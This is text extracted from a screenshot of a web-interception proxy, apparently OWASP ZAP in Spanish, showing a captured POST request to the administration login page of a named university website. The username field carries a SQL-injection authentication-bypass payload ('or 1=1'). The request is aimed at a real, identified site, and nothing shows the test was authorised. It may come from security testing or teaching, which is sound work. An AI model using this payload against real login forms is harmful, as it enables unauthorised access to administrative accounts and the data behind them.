 Archivo Editar Ver Analizar Reporte Herramientas Online Ayuda
Modo estándar
Sitios
Inicio Rápido
Petición
Respuesta
Punto de interrupción
Método
Header: Vista Raw
Cuerpo:Vista Raw
Contexts
Default Context
Sitios
http://detectportal.firefox.com
https://www.sianet.ueb.edu.ec
sianet
sme
GET:index.php
GET:inicio.php
jss
GET:login_administracion.php
POST:login_administracion.php(Ingresar,contrasena,facultad
POST https://www.sianet.ueb.edu.ec/sme/login_administracion.php HTTP/1.1
Host: www.sianet.ueb.edu.ec
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://www.sianet.ueb.edu.ec/sme/login_administracion.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Connection: keep-alive
facultad=1&nombre_usuario=x' or 1=1 or 'x'='y&contrasena=password&Ingresar=Ingresar